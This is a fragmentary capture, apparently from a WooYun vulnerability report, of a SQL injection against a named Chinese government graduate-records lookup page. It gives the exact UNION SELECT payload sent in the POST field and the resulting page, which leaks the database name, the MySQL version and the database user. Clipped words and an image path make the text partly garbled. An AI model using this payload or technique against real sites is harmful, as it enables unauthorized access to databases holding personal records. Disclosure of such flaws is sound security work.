 ad URL
http://www.rz12333.gov.cn/rz12333/e/tool/bysda/index.php?act=bysdacx
plit URL
xecute
Enable Post data Enable Referrer
ata
xm=%2B%27 and 1=1 union select 1,2,version(),user(),database(),6,7,8,9,10,11,12%23 &nf=2014&btnSubmit=%B2%E9%D1%AF
综合查询
毕业生档案查询
证书查询
站内信息查询
查 询
您当前的位置：首页 > 服务园地 > 综合查询
返回网站首页
毕业生档案去向查询
请输入姓名： 毕业年份： 2014 查询
您搜索的档案接收及转递信息如下：
姓名 rz12333db 性别 6
毕业年份 5.0.90-community-nt 毕业院校 rz12333sa@localhost
学历 7 专业 8
档案转递去向 10 生源地 9
备注 11
www.wooyun.org